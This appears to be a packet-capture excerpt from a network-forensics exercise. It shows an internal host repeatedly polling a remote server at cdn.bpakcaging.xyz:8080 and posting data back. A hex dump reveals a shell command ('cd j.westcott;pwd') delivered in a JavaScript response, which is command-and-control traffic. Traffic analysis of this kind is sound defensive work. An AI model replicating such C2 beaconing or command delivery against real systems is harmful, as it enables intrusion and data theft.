 33566 478.165820 159.89.205.40 10.10.182.255 HTTP 60 HTTP/1.0 200 OK (text/javascript)
33573 479.366960 10.10.182.255 159.89.205.40 HTTP 270 GET /b86459bb HTTP/1.1
33576 479.544836 159.89.205.40 10.10.182.255 HTTP 60 HTTP/1.0 200 OK (text/javascript)
33583 480.771537 10.10.182.255 159.89.205.40 HTTP 270 GET /b86459bb HTTP/1.1
33590 480.959649 159.89.205.40 10.10.182.255 HTTP 60 HTTP/1.0 200 OK (text/javascript)
33597 482.161063 10.10.182.255 159.89.205.40 HTTP 270 GET /b86459bb HTTP/1.1
33600 482.340534 159.89.205.40 10.10.182.255 HTTP 71 HTTP/1.0 200 OK (text/javascript)
33609 482.714368 10.10.182.255 159.89.205.40 HTTP 274 POST /27fe2489 HTTP/1.1 (application/x-www-form-urlencoded)
33613 482.902930 159.89.205.40 10.10.182.255 HTTP 60 HTTP/1.0 200 OK (text/plain)
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Server: Apache/2.4.1 \r\n
Date: Fri, 13 Jan 2023 17:10:46 GMT\r\n
Content-type: text/javascript; charset=UTF-8\r\n
Access-Control-Allow-Origin: *\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.179471000 seconds]
[Request in frame: 33597]
[Request URI: http://cdn.bpakcaging.xyz:8080/b86459bb]
File Data: 17 bytes
Line-based text data: text/javascript (1 lines)
000 02 bd 3f f3 86 01 02 c8 85 b5 5a aa 08 00 45 00 ··?····· ··Z···E·
010 00 39 96 99 40 00 26 06 90 9a 9f 59 cd 28 0a 0a ·9··@·&· ···Y·(··
020 b6 ff 1f 90 c4 2d ef c9 72 84 cc 3b 08 5f 50 19 ·····-·· r··;·_P·
030 01 f5 21 4f 00 00 63 64 20 6a 2e 77 65 73 74 63 ··!O··cd j.westc
040 6f 74 74 3b 70 77 64 ott;pwd